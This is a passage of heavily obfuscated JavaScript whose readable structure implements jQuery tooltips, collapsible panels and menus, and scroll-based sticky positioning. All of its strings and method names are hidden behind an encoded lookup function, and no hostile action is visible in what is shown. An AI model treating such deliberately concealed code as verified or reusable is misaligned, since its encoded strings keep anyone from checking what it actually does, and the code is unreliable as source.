_0x50f165=0x0;_0x487d3c[_0x9e81('0x5e0',')0re')](_0x50f165,_0x501de0[_0x9e81('0x5e1','e$8e')]);_0x50f165++){if(_0x487d3c[_0x9e81('0x5e2','48aX')](_0x501de0[_0x50f165],_0x487d3c[_0x9e81('0x5e3','a!88')])){_0x421412[_0x9e81('0x39d','yeg7')](_0x501de0[_0x50f165]);}}}_0x421412[_0x9e81('0x5e4','d[U]')]({'display':_0x487d3c[_0x9e81('0x5e5','LreG')]});}}});_0x487d3c[_0x9e81('0x5e6','6aC&')]($,_0x487d3c[_0x9e81('0x5e7','f)S&')])[_0x9e81('0x5e8','6MQ@')](function(){var _0xacc64a={'ADwzH':_0x9e81('0x5e9','T5VL'),'cHayV':function _0x1b0cfb(_0x475084,_0x313413){return _0x475084==_0x313413;},'MuyMv':function _0x3712f9(_0x1d4541,_0x5e7edf){return _0x1d4541==_0x5e7edf;},'cqBKx':_0x9e81('0x5ea','kJcV'),'vyeEu':function _0x502dc3(_0x279f3e,_0x2c922c){return _0x279f3e(_0x2c922c);},'ssBpH':_0x9e81('0x5eb','R1m)')};var _0x1a5a56=_0xacc64a[_0x9e81('0x5ec','0Q!z')][_0x9e81('0x5ed','E$rV')]('|'),_0x2e0587=0x0;while(!![]){switch(_0x1a5a56[_0x2e0587++]){case'0':if(_0xacc64a[_0x9e81('0x5ee','kLji')](_0x3ba358,'')||_0xacc64a[_0x9e81('0x5ef','6aC&')](_0x3ba358,null)){_0x3ba358=_0xacc64a[_0x9e81('0x5f0','APpY')];}continue;case'1':if(_0xacc64a[_0x9e81('0x5f1','6MQ@')](_0x3ba358,_0xacc64a[_0x9e81('0x5f2','%n]6')])){_0x2f13fd[_0x9e81('0x5f3','yeg7')](function(){_0x4d34d6[_0x9e81('0x5f4',')sV^')]($tips,_0x2f13fd);});}else{_0x2f13fd[_0x9e81('0x5f5','Xf5L')](function(){_0x487d3c[_0x9e81('0x5f6','%o@d')]($tips,_0x2f13fd);});}continue;case'2':var _0x4d34d6={'sxrgd':function _0x141ea8(_0x3a2c9b,_0x4cd171){return _0xacc64a[_0x9e81('0x5f7','APpY')](_0x3a2c9b,_0x4cd171);}};continue;case'3':var _0x3ba358=_0x2f13fd[_0x9e81('0x1d9','iUn!')](_0xacc64a[_0x9e81('0x5f8','Bb#u')]);continue;case'4':var _0x2f13fd=_0xacc64a[_0x9e81('0x5f9','kJcV')]($,this);continue;}break;}});$tips=function(_0x5e75e1){var _0x5b7640={'dmrHj':_0x9e81('0x5fa',')sV^'),'APlYM':function _0x338daf(_0x24eaf8,_0x4bb764){return _0x24eaf8+_0x4bb764;},'NgUYi':_0x9e81('0x5fb','q]0T'),'VqmXW':_0x9e81('0x5fc','v$$]'),'tRIpD':_0x9e81('0x5fd','a!88'),'KUUIS':_0x9e81('0x5fe','0mJD'),'UIUCi':_0x9e81('0x561','Kz!q'),'gnioq':function _0xdf0874(_0x5627a1,_0x5064dc){return _0x5627a1-_0x5064dc;},'MyzEc':function _0x4c238c(_0x237cb3,_0x250a74){return _0x237cb3+_0x250a74;},'ZdkST':function _0x38d8bc(_0x2a80f8,_0x514332){return _0x2a80f8/_0x514332;},'tDCPX':_0x9e81('0x5ff','4M09'),'zNaqa':function _0x3c5284(_0x37df71,_0x1af371){return _0x37df71-_0x1af371;},'gchXO':function _0x4175e7(_0x11fc3f,_0x35d10e){return _0x11fc3f-_0x35d10e;},'zRlCQ':_0x9e81('0x600','E$rV'),'dszsC':function _0x129172(_0x23e7ec,_0x146bfa){return _0x23e7ec+_0x146bfa;},'hkbUi':function _0x4c4d9d(_0x4e93da,_0x22a3be){return _0x4e93da+_0x22a3be;},'EtFYY':function _0x10efe1(_0x557b85,_0x948dea){return _0x557b85+_0x948dea;},'vwjdg':function _0x2a67a7(_0x4af5aa,_0x3a867d){return _0x4af5aa/_0x3a867d;},'phWeH':_0x9e81('0x601','6aC&'),'MkHYb':function _0x21ebec(_0x22804e,_0x189ae0){return _0x22804e-_0x189ae0;},'KsxTS':function _0x4fd85a(_0x173a76,_0x2762df){return _0x173a76/_0x2762df;},'gsIjM':function _0x587a02(_0x5eae9b,_0x2efab2){return _0x5eae9b+_0x2efab2;},'BYyqg':_0x9e81('0x602','!!)2'),'MVlJE':function _0x1838f8(_0x33a165,_0xe5ad93){return _0x33a165-_0xe5ad93;},'KaxjT':_0x9e81('0x603','R1m)'),'sZnov':function _0x4d7731(_0x410a0b,_0x1af25f){return _0x410a0b+_0x1af25f;},'sWdyX':function _0x4b86f0(_0x2c9f67,_0x46e8bb){return _0x2c9f67+_0x46e8bb;},'QQanC':_0x9e81('0x604','e$8e'),'HDOVm':function _0x4cf00c(_0x472749,_0x3e53e5){return _0x472749+_0x3e53e5;},'OYale':function _0x3a76c3(_0x2d2054,_0x31ce3c){return _0x2d2054!=_0x31ce3c;},'MPHDo':function _0x91134d(_0x252d8d,_0x2fc7c5){return _0x252d8d(_0x2fc7c5);},'TwVxT':_0x9e81('0x605','zm4N'),'gCymK':_0x9e81('0x606','APpY'),'wDFAr':_0x9e81('0x607','xz&K'),'TBQOF':function _0x4f7c63(_0x40a08f,_0x4445cc){return _0x40a08f+_0x4445cc;},'vIGzU':function _0x513ad5(_0x3858f2,_0xdf08a8){return _0x3858f2+_0xdf08a8;},'kkMcg':_0x9e81('0x608','e$8e'),'VCdRg':_0x9e81('0x609','0Q!z'),'qcejn':function _0x2797ba(_0x55f7ad,_0x496653){return _0x55f7ad(_0x496653);},'luyNs':_0x9e81('0x60a','4M09'),'scjDE':function _0x38bdad(_0x4effc2,_0x953857){return _0x4effc2+_0x953857;},'ssKFx':function _0xe0bc3f(_0x27e15e,_0x28d0e1){return _0x27e15e+_0x28d0e1;},'pjOom':_0x9e81('0x60b','Xf5L'),'KsjOK':_0x9e81('0x60c','BjQY')};var _0x319dec=_0x5b7640[_0x9e81('0x60d','[P1(')][_0x9e81('0x4f1','l3C4')]('|'),_0x43ea87=0x0;while(!![]){switch(_0x319dec[_0x43ea87++]){case'0':var _0x57b8d2=_0x5b7640[_0x9e81('0x60e','0Q!z')](_0x5b7640[_0x9e81('0x60f','T5VL')],_0x439098);continue;case'1':var _0x4eb573=_0x5b7640[_0x9e81('0x610','6MQ@')](_0x5b7640[_0x9e81('0x611','yeg7')](_0x5b7640[_0x9e81('0x612','q]0T')],_0x113a94),_0x5b7640[_0x9e81('0x613','z2IB')]);continue;case'2':var _0x211efd=_0x5e75e1[_0x9e81('0x3f7','Cj%*')](_0x5b7640[_0x9e81('0x614','stEN')]);continue;case'3':switch(_0x439098){case _0x5b7640[_0x9e81('0x615','iUn!')]:_0x3c2e3d=_0x5b7640[_0x9e81('0x616','[Taw')](_0x5b7640[_0x9e81('0x617','q]0T')](_0x5e75e1[_0x9e81('0x618','APpY')]()[_0x9e81('0x619','4M09')],$html[_0x9e81('0x61a','R1m)')]()),0xa);_0x330a43=_0x5b7640[_0x9e81('0x61b','P[0f')](_0x5b7640[_0x9e81('0x61c','yeg7')](_0x5e75e1[_0x9e81('0x591',')0re')]()[_0x9e81('0x61d','z2IB')],_0x5b7640[_0x9e81('0x61e','P[0f')]($html[_0x9e81('0x61f','APpY')](),0x2)),_0x5b7640[_0x9e81('0x620','yeg7')](_0x5e75e1[_0x9e81('0x621','stEN')](),0x2));break;case _0x5b7640[_0x9e81('0x622','kJcV')]:_0x3c2e3d=_0x5b7640[_0x9e81('0x623','[Taw')](_0x5b7640[_0x9e81('0x624','kJcV')](_0x5e75e1[_0x9e81('0x625','pbW1')]()[_0x9e81('0x626','q]0T')],_0x5b7640[_0x9e81('0x627','$yt%')]($html[_0x9e81('0x5a1','%n]6')](),0x2)),_0x5b7640[_0x9e81('0x628','e$8e')](_0x5e75e1[_0x9e81('0x629','Bb#u')](),0x2));_0x330a43=_0x5b7640[_0x9e81('0x624','kJcV')](_0x5b7640[_0x9e81('0x62a','T5VL')](_0x5e75e1[_0x9e81('0x62b','n$GA')]()[_0x9e81('0x62c','Bb#u')],$html[_0x9e81('0x62d','yeg7')]()),0xa);break;case _0x5b7640[_0x9e81('0x62e','sqav')]:_0x3c2e3d=_0x5b7640[_0x9e81('0x62f','APpY')](_0x5b7640[_0x9e81('0x630','%n]6')](_0x5e75e1[_0x9e81('0x631','T5VL')]()[_0x9e81('0x626','q]0T')],_0x5e75e1[_0x9e81('0x632','LreG')]()),0xa);_0x330a43=_0x5b7640[_0x9e81('0x633','6aC&')](_0x5b7640[_0x9e81('0x634','yeg7')](_0x5e75e1[_0x9e81('0x635','0mJD')]()[_0x9e81('0x636','iUn!')],_0x5b7640[_0x9e81('0x637','iUn!')]($html[_0x9e81('0x59b','OPA]')](),0x2)),_0x5b7640[_0x9e81('0x638','sqav')](_0x5e75e1[_0x9e81('0x639','pbW1')](),0x2));break;case _0x5b7640[_0x9e81('0x63a','f)S&')]:_0x3c2e3d=_0x5b7640[_0x9e81('0x63b','stEN')](_0x5b7640[_0x9e81('0x63c','xz&K')](_0x5e75e1[_0x9e81('0x5a4','R1m)')]()[_0x9e81('0x63d',')0re')],_0x5b7640[_0x9e81('0x63e','Cj%*')]($html[_0x9e81('0x63f','[Taw')](),0x2)),_0x5b7640[_0x9e81('0x640','s7G!')](_0x5e75e1[_0x9e81('0x641',')sV^')](),0x2));_0x330a43=_0x5b7640[_0x9e81('0x642','Xf5L')](_0x5b7640[_0x9e81('0x643','Bb#u')](_0x5e75e1[_0x9e81('0x644','OPA]')]()[_0x9e81('0x645','pbW1')],_0x5e75e1[_0x9e81('0x646','$yt%')]()),0xa);break;case _0x5b7640[_0x9e81('0x647','6aC&')]:_0x3c2e3d=_0x5e75e1[_0x9e81('0x648','[P1(')]()[_0x9e81('0x649','l3C4')];_0x330a43=_0x5b7640[_0x9e81('0x64a','4M09')](_0x5b7640[_0x9e81('0x64b','l3C4')](_0x5e75e1[_0x9e81('0x64c','stEN')]()[_0x9e81('0x64d','[Taw')],$html[_0x9e81('0x64e','d[U]')]()),0xa);break;case _0x5b7640[_0x9e81('0x64f',')0re')]:_0x3c2e3d=_0x5e75e1[_0x9e81('0x650','kJcV')]()[_0x9e81('0x651','P[0f')];_0x330a43=_0x5b7640[_0x9e81('0x652','4M09')](_0x5b7640[_0x9e81('0x653','[P1(')](_0x5e75e1[_0x9e81('0x631','T5VL')]()[_0x9e81('0x654','6MQ@')],_0x5e75e1[_0x9e81('0x655','BjQY')]()),0xa);break;case _0x5b7640[_0x9e81('0x656','6aC&')]:_0x3c2e3d=_0x5b7640[_0x9e81('0x657','a!88')](_0x5b7640[_0x9e81('0x658','iUn!')](_0x5e75e1[_0x9e81('0x588','Cj%*')]()[_0x9e81('0x659','uXQJ')],_0x5e75e1[_0x9e81('0x546',']mbV')]()),0xa);_0x330a43=_0x5e75e1[_0x9e81('0x65a','zm4N')]()[_0x9e81('0x5c1','%n]6')];break;}continue;case'4':switch(_0x439098){case _0x5b7640[_0x9e81('0x65b',']mbV')]:case _0x5b7640[_0x9e81('0x65c','BjQY')]:case _0x5b7640[_0x9e81('0x65d','q]0T')]:case _0x5b7640[_0x9e81('0x65e','T5VL')]:case _0x5b7640[_0x9e81('0x65f','sqav')]:case _0x5b7640[_0x9e81('0x660','iUn!')]:break;default:_0x439098=_0x5b7640[_0x9e81('0x661','T5VL')];break;}continue;case'5':if(_0x5b7640[_0x9e81('0x662','f)S&')](_0x211efd,null)){$html[_0x9e81('0x663','JTDq')]({'width':_0x211efd});}continue;case'6':_0x5e75e1[_0x9e81('0x664','%o@d')](function(){$html[_0x9e81('0x665','stEN')]();});continue;case'7':$html[_0x9e81('0x666','zm4N')](_0x57b8d2);continue;case'8':$html=_0x5b7640[_0x9e81('0x667','BjQY')]($,_0x4eb573);continue;case'9':var _0x439098=_0x5e75e1[_0x9e81('0x668','P[0f')](_0x5b7640[_0x9e81('0x669','!!)2')]);continue;case'10':var _0x12401d=_0x5e75e1[_0x9e81('0x1d3','%n]6')](_0x5b7640[_0x9e81('0x66a','[P1(')])||_0x5e75e1[_0x9e81('0x356',')0re')](_0x5b7640[_0x9e81('0x66b','E$rV')])||'';continue;case'11':var _0x113a94=_0x12401d;continue;case'12':if(_0x5b7640[_0x9e81('0x66c','uXQJ')](_0x5463d0,null)){_0x113a94=_0x5b7640[_0x9e81('0x66d','0mJD')](_0x5b7640[_0x9e81('0x66e','6MQ@')](_0x5b7640[_0x9e81('0x66e','6MQ@')](_0x5b7640[_0x9e81('0x66f','!!)2')](_0x5b7640[_0x9e81('0x670','LreG')],_0x5463d0),_0x5b7640[_0x9e81('0x671','OPA]')]),_0x12401d),_0x5b7640[_0x9e81('0x672','OPA]')]);}continue;case'13':var _0x3c2e3d=0x0;continue;case'14':_0x5b7640[_0x9e81('0x673','stEN')]($,_0x5b7640[_0x9e81('0x674','0Q!z')])[_0x9e81('0x675','6aC&')]($html);continue;case'15':$html[_0x9e81('0x676','$yt%')]({'left':_0x5b7640[_0x9e81('0x677','kJcV')](_0x3c2e3d,'px'),'top':_0x5b7640[_0x9e81('0x678','n$GA')](_0x330a43,'px'),'position':_0x5b7640[_0x9e81('0x679','APpY')]});continue;case'16':var _0x330a43=0x0;continue;case'17':var _0x5463d0=_0x5e75e1[_0x9e81('0x30f','xz&K')](_0x5b7640[_0x9e81('0x67a','[P1(')]);continue;}break;}};_0x487d3c[_0x9e81('0x67b','zm4N')]($,_0x487d3c[_0x9e81('0x67c','BjQY')])[_0x9e81('0x67d','zm4N')](function(){var _0xecf6a3=_0x487d3c[_0x9e81('0x67e',']mbV')]($,this);var _0x373b08=0x0;if(_0xecf6a3[_0x9e81('0x67f','iUn!')](_0x487d3c[_0x9e81('0x37e','E$rV')])){_0x373b08=0x1;}_0xecf6a3[_0x9e81('0x680','sqav')](function(){if(_0x487d3c[_0x9e81('0x681','pbW1')](_0x373b08,0x0)){_0x487d3c[_0x9e81('0x682','yeg7')]($,this)[_0x9e81('0x683','!!)2')](_0x487d3c[_0x9e81('0x684','a!88')]);}},function(){if(_0x487d3c[_0x9e81('0x685','kJcV')](_0x373b08,0x0)){_0x487d3c[_0x9e81('0x686','l3C4')]($,this)[_0x9e81('0x687','zm4N')](_0x487d3c[_0x9e81('0x688','R1m)')]);}});});_0x487d3c[_0x9e81('0x689','yeg7')]($,_0x487d3c[_0x9e81('0x68a','uXQJ')])[_0x9e81('0x68b','E$rV')](function(){var _0x32cfe9={'RbaXF':function _0x162ae3(_0x51b59c,_0x187dd5,_0x32f267){return _0x487d3c[_0x9e81('0x68c','4M09')](_0x51b59c,_0x187dd5,_0x32f267);},'SZYhS':_0x487d3c[_0x9e81('0x68d','Ws#q')]};var _0x4a0f85=_0x487d3c[_0x9e81('0x68e','stEN')]($,this);var _0x5b6ae8=_0x4a0f85[_0x9e81('0x68f','4M09')](_0x487d3c[_0x9e81('0x690','a!88')])[_0x9e81('0x46f','!!)2')](_0x487d3c[_0x9e81('0x691','zm4N')]);if(_0x487d3c[_0x9e81('0x692','4M09')](_0x5b6ae8,_0x487d3c[_0x9e81('0x693','[P1(')])){_0x4a0f85[_0x9e81('0x694','LreG')](function(){_0x32cfe9[_0x9e81('0x695','$yt%')]($collapse,_0x4a0f85,_0x32cfe9[_0x9e81('0x696','Bb#u')]);});}else{_0x4a0f85[_0x9e81('0x55d','E$rV')](function(){_0x487d3c[_0x9e81('0x697','f)S&')]($collapse,_0x4a0f85,_0x487d3c[_0x9e81('0x698','!!)2')]);});}});$collapse=function(_0x29fd29,_0x1031ca){var _0x49efc3={'pbURt':function _0x3f8dc0(_0x37433b,_0xc9b14a){return _0x487d3c[_0x9e81('0x699','Bb#u')](_0x37433b,_0xc9b14a);},'orZcx':_0x487d3c[_0x9e81('0x69a','Cj%*')],'IKNMw':function _0x2fc1a5(_0x42b8f7,_0x3f72a8){return _0x487d3c[_0x9e81('0x69b','%o@d')](_0x42b8f7,_0x3f72a8);}};if(!_0x29fd29[_0x9e81('0x2ed','%n]6')](_0x487d3c[_0x9e81('0x69c','R1m)')])[_0x9e81('0x69d','JTDq')](_0x487d3c[_0x9e81('0x69e','xz&K')])[_0x9e81('0x532','s7G!')](_0x487d3c[_0x9e81('0x69f','z2IB')])||_0x487d3c[_0x9e81('0x6a0','6MQ@')](_0x1031ca,_0x487d3c[_0x9e81('0x6a1','OPA]')])){_0x29fd29[_0x9e81('0x6a2','pbW1')](_0x487d3c[_0x9e81('0x6a3','0mJD')])[_0x9e81('0x6a4','!!)2')]()[_0x9e81('0x6a5','xz&K')](_0x487d3c[_0x9e81('0x6a6','R1m)')])[_0x9e81('0x37d','kJcV')](_0x487d3c[_0x9e81('0x6a7',')sV^')]);_0x29fd29[_0x9e81('0x6a8','z2IB')](_0x487d3c[_0x9e81('0x6a9','Bb#u')])[_0x9e81('0x6aa','OPA]')](_0x487d3c[_0x9e81('0x6ab','uXQJ')])[_0x9e81('0x6ac','q]0T')](_0x487d3c[_0x9e81('0x6ad','Kz!q')]);_0x29fd29[_0x9e81('0x6ae','e$8e')](_0x487d3c[_0x9e81('0x69c','R1m)')])[_0x9e81('0x6af','T5VL')]()[_0x9e81('0x6b0','6aC&')](_0x487d3c[_0x9e81('0x6b1','OPA]')])[_0x9e81('0x6b2','Bb#u')](0x12c,function(){_0x49efc3[_0x9e81('0x6b3','Cj%*')]($,this)[_0x9e81('0x6b4','6aC&')](_0x49efc3[_0x9e81('0x6b5','sqav')]);});_0x29fd29[_0x9e81('0x1e7',']mbV')](_0x487d3c[_0x9e81('0x6b6','kLji')])[_0x9e81('0x6b7','o4OY')](_0x487d3c[_0x9e81('0x6b8','a!88')])[_0x9e81('0x6b9','Bb#u')](0x12c,function(){_0x49efc3[_0x9e81('0x6ba','a!88')]($,this)[_0x9e81('0x4c5','Bb#u')](_0x49efc3[_0x9e81('0x6bb','Bb#u')]);});}else{_0x29fd29[_0x9e81('0x6bc','$yt%')](_0x487d3c[_0x9e81('0x6bd','iUn!')])[_0x9e81('0x6be',']mbV')](_0x487d3c[_0x9e81('0x6bf','Cj%*')])[_0x9e81('0x6c0','R1m)')](_0x487d3c[_0x9e81('0x6c1','[Taw')]);_0x29fd29[_0x9e81('0x262','JTDq')](_0x487d3c[_0x9e81('0x6c2','!!)2')])[_0x9e81('0x6c3','[P1(')](_0x487d3c[_0x9e81('0x6c4','v$$]')])[_0x9e81('0x6c5','e$8e')](0x12c,function(){_0x487d3c[_0x9e81('0x6c6','%n]6')]($,this)[_0x9e81('0x6c7','n$GA')](_0x487d3c[_0x9e81('0x6c8','zm4N')]);});}};_0x487d3c[_0x9e81('0x6c9','q]0T')]($,_0x487d3c[_0x9e81('0x6ca','xz&K')])[_0x9e81('0x6cb','kJcV')](function(){var _0xea7618={'ZOHes':function _0x5c7bfc(_0xbaf6f4,_0x46e00f,_0x2e3e82){return _0x487d3c[_0x9e81('0x6cc','%o@d')](_0xbaf6f4,_0x46e00f,_0x2e3e82);},'vbNyo':_0x487d3c[_0x9e81('0x6cd',')sV^')],'yFcOR':function _0x23e78a(_0x46d9b6,_0x5c3095,_0xe5d21b){return _0x487d3c[_0x9e81('0x6ce','0Q!z')](_0x46d9b6,_0x5c3095,_0xe5d21b);},'wKDUm':_0x487d3c[_0x9e81('0x6cf','BjQY')]};var _0x401046=_0x487d3c[_0x9e81('0x6d0','n$GA')]($,this);var _0xddd944=_0x401046[_0x9e81('0x6d1','yeg7')](_0x487d3c[_0x9e81('0x6d2','!!)2')])[_0x9e81('0x6d3','LreG')](_0x487d3c[_0x9e81('0x6d4','R1m)')]);if(_0x487d3c[_0x9e81('0x6d5','z2IB')](_0xddd944,_0x487d3c[_0x9e81('0x6d6','l3C4')])){_0x401046[_0x9e81('0x6d7','48aX')](function(){_0xea7618[_0x9e81('0x6d8','0Q!z')]($collapse_menu,_0x401046,_0xea7618[_0x9e81('0x6d9','yeg7')]);});}else{if(_0x401046[_0x9e81('0x6da','!!)2')](_0x487d3c[_0x9e81('0x6db','iUn!')])){_0x401046[_0x9e81('0x6dc','sqav')](function(){_0xea7618[_0x9e81('0x6dd',']mbV')]($collapse_menu,_0x401046,_0xea7618[_0x9e81('0x6de','JTDq')]);});}}});$collapse_menu=function(_0x2cfe75,_0x2cf1f3){var _0x386412={'tsoss':function _0x2e19a5(_0x45cb08,_0x2bea7f){return _0x487d3c[_0x9e81('0x6df','APpY')](_0x45cb08,_0x2bea7f);},'OzHIx':_0x487d3c[_0x9e81('0x6e0','APpY')]};if(!_0x2cfe75[_0x9e81('0x6e1','0Q!z')](_0x487d3c[_0x9e81('0x6e2','!!)2')])||_0x487d3c[_0x9e81('0x6e3','APpY')](_0x2cf1f3,_0x487d3c[_0x9e81('0x6e4','%o@d')])){_0x2cfe75[_0x9e81('0x6e5','Kz!q')]()[_0x9e81('0x6e6',']mbV')](_0x487d3c[_0x9e81('0x6e7','kLji')]);_0x2cfe75[_0x9e81('0x6e8','P[0f')](_0x487d3c[_0x9e81('0x6e9','BjQY')]);_0x2cfe75[_0x9e81('0x6ea','Cj%*')]()[_0x9e81('0x6eb','n$GA')](_0x487d3c[_0x9e81('0x6ec','Cj%*')])[_0x9e81('0x6ed','[Taw')](0x12c,function(){_0x386412[_0x9e81('0x6ee','48aX')]($,this)[_0x9e81('0x39f','sqav')](_0x386412[_0x9e81('0x6ef',')0re')]);});_0x2cfe75[_0x9e81('0x6f0','Xf5L')](_0x487d3c[_0x9e81('0x6f1','q]0T')])[_0x9e81('0x6f2','a!88')](0x12c,function(){_0x386412[_0x9e81('0x6f3','kJcV')]($,this)[_0x9e81('0x6f4','T5VL')](_0x386412[_0x9e81('0x6f5','s7G!')]);});}else{_0x2cfe75[_0x9e81('0x6c0','R1m)')](_0x487d3c[_0x9e81('0x6f6','e$8e')]);_0x2cfe75[_0x9e81('0x6f7','R1m)')](_0x487d3c[_0x9e81('0x6f8','xz&K')])[_0x9e81('0x6f9','v$$]')](0x12c,function(){_0x487d3c[_0x9e81('0x6fa','pbW1')]($,this)[_0x9e81('0x683','!!)2')](_0x487d3c[_0x9e81('0x6fb','kJcV')]);});}};_0x487d3c[_0x9e81('0x6fc','uXQJ')]($,_0x487d3c[_0x9e81('0x6fd','v$$]')])[_0x9e81('0x6fe',')0re')](function(){var _0x386afe={'TrIKr':_0x9e81('0x6ff','yeg7'),'ywSiv':_0x9e81('0x700','Kz!q'),'wEqzH':_0x9e81('0x701','o4OY'),'rRwjm':function _0x213870(_0x1e0b0a,_0x291b95){return _0x1e0b0a(_0x291b95);},'KqZww':_0x9e81('0x702','LreG'),'Fqenu':function _0x2ba3d4(_0x2887b8,_0x1bd907){return _0x2887b8==_0x1bd907;},'JZNgG':function _0x3043b9(_0x28c03a,_0x41ef05){return _0x28c03a-_0x41ef05;},'nLjTG':_0x9e81('0x703','!!)2')};var _0x43adaa=_0x386afe[_0x9e81('0x704','T5VL')][_0x9e81('0x278','Cj%*')]('|'),_0x542a7c=0x0;while(!![]){switch(_0x43adaa[_0x542a7c++]){case'0':var _0x2b128d=_0x1fe494[_0x9e81('0x705','[P1(')](_0x386afe[_0x9e81('0x706','sqav')])||_0x386afe[_0x9e81('0x707','6aC&')];continue;case'1':_0x386afe[_0x9e81('0x708','yeg7')]($,window)[_0x9e81('0x709','uXQJ')](_0x386afe[_0x9e81('0x70a',']mbV')],function(){var _0x27e8cf={'WLKZQ':_0x9e81('0x70b','f)S&'),'qyvCZ':function _0x26c22a(_0x3b29ff,_0x3eddaa){return _0x3b29ff-_0x3eddaa;},'BYkDQ':function _0x1c43e8(_0x1f201b,_0x4b6fc0){return _0x1f201b(_0x4b6fc0);},'BJLgc':function _0x5c3eb9(_0x185148,_0x566d8e){return _0x185148(_0x566d8e);},'qVpqN':_0x9e81('0x70c','iUn!'),'CxdJC':function _0x2f1f4f(_0x33dc61,_0x1c9836){return _0x33dc61>_0x1c9836;},'MTSDK':_0x9e81('0x70d','f)S&'),'zSoLs':_0x9e81('0x70e','e$8e'),'hxmJJ':_0x9e81('0x70f','P[0f'),'eTgtx':function _0x17dd98(_0x5909b0,_0x4530f6){return _0x5909b0-_0x4530f6;},'OiVSw':function _0x2cda15(_0x5c5ebf,_0x2b7e00){return _0x5c5ebf==_0x2b7e00;},'pDsXo':_0x9e81('0x710','OPA]'),'JPdnG':_0x9e81('0x711','E$rV'),'WaeGg':_0x9e81('0x712',')0re'),'LTGIq':function _0xcbdd8(_0x439bab,_0x5af4fd){return _0x439bab<_0x5af4fd;}};var _0xd2a6a2=_0x27e8cf[_0x9e81('0x713','E$rV')][_0x9e81('0x52e','Bb#u')]('|'),_0xddc678=0x0;while(!![]){switch(_0xd2a6a2[_0xddc678++]){case'0':var _0xa165d=_0x27e8cf[_0x9e81('0x714','LreG')](_0x27e8cf[_0x9e81('0x714','LreG')](_0x11a73e,_0x27e8cf[_0x9e81('0x715','yeg7')]($,window)[_0x9e81('0x716','stEN')]()),_0x27e8cf[_0x9e81('0x717','kJcV')]($,window)[_0x9e81('0x3cc','Xf5L')]());continue;case'1':if(_0x1fe494[_0x9e81('0x532','s7G!')](_0x27e8cf[_0x9e81('0x718','Kz!q')])){if(_0x27e8cf[_0x9e81('0x719','JTDq')](_0x27e8cf[_0x9e81('0x71a','BjQY')]($,window)[_0x9e81('0x71b','d[U]')](),0xa)){_0x1fe494[_0x9e81('0x71c','Kz!q')](_0x27e8cf[_0x9e81('0x71d','sqav')]);_0x1fe494[_0x9e81('0x71e','n$GA')]({'position':_0x27e8cf[_0x9e81('0x71f','stEN')]});}else{_0x1fe494[_0x9e81('0x720','iUn!')](_0x27e8cf[_0x9e81('0x721','o4OY')]);_0x1fe494[_0x9e81('0x3a7','o4OY')]({'position':_0x27e8cf[_0x9e81('0x722','P[0f')]});}}continue;case'2':var _0x1aa4e4=_0x27e8cf[_0x9e81('0x723','[Taw')](_0x11a73e,_0x27e8cf[_0x9e81('0x724','[P1(')]($,window)[_0x9e81('0x725','JTDq')]());continue;case'3':if(_0x27e8cf[_0x9e81('0x726','%n]6')](_0x2b128d,_0x27e8cf[_0x9e81('0x727','[P1(')])&&_0x27e8cf[_0x9e81('0x728','Kz!q')](_0xa165d,0x0)){_0x1fe494[_0x9e81('0x39f','sqav')](_0x27e8cf[_0x9e81('0x729','JTDq')])[_0x9e81('0x72a','Bb#u')]({'width':_0x15d36b,'left':_0x27e8cf[_0x9e81('0x72b','v$$]')],'right':_0x27e8cf[_0x9e81('0x72c','e$8e')]});}else{_0x1fe494[_0x9e81('0x72d','E$rV')](_0x27e8cf[_0x9e81('0x72e','6aC&')]);}continue;case'4':if(_0x27e8cf[_0x9e81('0x72f','OPA]')](_0x2b128d,_0x27e8cf[_0x9e81('0x730','f)S&')])&&_0x27e8cf[_0x9e81('0x731','uXQJ')](_0x1aa4e4,0x0)){_0x1fe494[_0x9e81('0x732','s7G!')](_0x27e8cf[_0x9e81('0x733','s7G!')])[_0x9e81('0x734','q]0T')]({'width':_0x15d36b,'left':_0x27e8cf[_0x9e81('0x735','[Taw')],'right':_0x27e8cf[_0x9e81('0x736','JTDq')]});}else{_0x1fe494[_0x9e81('0x6f4','T5VL')](_0x27e8cf[_0x9e81('0x737','q]0T')]);}continue;}break;}});continue;case'2':_0x11a73e=_0x386afe[_0x9e81('0x738','s7G!')](_0x11a73e,null)?_0x1fe494[_0x9e81('0x739','LreG')]()[_0x9e81('0x645','pbW1')]:_0x386afe[_0x9e81('0x73a',')sV^')](_0x1fe494[_0x9e81('0x73b','$yt%')]()[_0x9e81('0x73c','kJcV')],_0x386afe[_0x9e81('0x73d','[Taw')](parseInt,_0x11a73e));continue;case'3':var _0x1fe494=_0x386afe[_0x9e81('0x73e','%n]6')]($,this);continue;case'4':var _0x15d36b=_0x1fe494[_0x9e81('0x73f','%o@d')]();continue;case'5':var _0x11a73e=_0x1fe494[_0x9e81('0x740','[Taw')](_0x386afe[_0x9e81('0x741','xz&K')]);continue;}break;}});_0x487d3c[_0x9e81('0x742','Cj%*')]($,_0x487d3c[_0x9e81('0x743','z2IB')])[_0x9e81('0x744','Ws#q')](function(){var _0xa17826={'VAFMu':_0x9e81('0x745','kJcV'),'FggXY':_0x9e81('0x746','!!)2'),'pBjhJ':function _0x4697f8(_0x42cfb1,_0x35decc){return _0x42cfb1(_0x35decc);},'BCyLJ':_0x9e81('0x747','iUn!'),'KnMJr':function _0x47c8de(_0x427639,_0x3c58ad){return _0x427639+_0x3c58ad;},'ESTKO':function _0x3d3b3a(_0x42c66e,_0x47fbc8){return _0x42c66e+_0x47fbc8;},'qGjuJ':function _0x3fe5e4(_0x4e5fd3,_0x3fcd30){return _0x4e5fd3+_0x3fcd30;},'uRywz':function _0x141c4e(_0x4c7b62,_0x19d035){return _0x4c7b62+_0x19d035;},'afXyC':_0x9e81('0x748','Bb#u'),'kzPub':_0x9e81('0x749','6MQ@'),'iDTXs':_0x9e81('0x74a','OPA]'),'mIpCn':_0x9e81('0x74b','0mJD')};var _0x34d0eb=_0xa17826[_0x9e81('0x74c','zm4N')][_0x9e81('0x74d','stEN')]('|'),_0x1aa859=0x0;while(!![]){switch(_0x34d0eb[_0x1aa859++]){case'0':var _0x2d2301=_0x434c7f[_0x9e81('0x64e','d[U]')]();continue;case'1':var _0x3012a1=_0x434c7f[_0x9e81('0x74e','yeg7')](_0xa17826[_0x9e81('0x74f','BjQY')]);continue;case'2':var _0x434c7f=_0xa17826[_0x9e81('0x750','a!88')]($,this);continue;case'3':_0x434c7f[_0x9e81('0x751','JTDq')](_0xa17826[_0x9e81('0x752','Cj%*')],_0xe9bd7c);continue;case'4':var _0x3a4e37=_0x434c7f[_0x9e81('0x1cf','f)S&')](_0xa17826[_0x9e81('0x753','APpY')])||'';continue;case'5':var 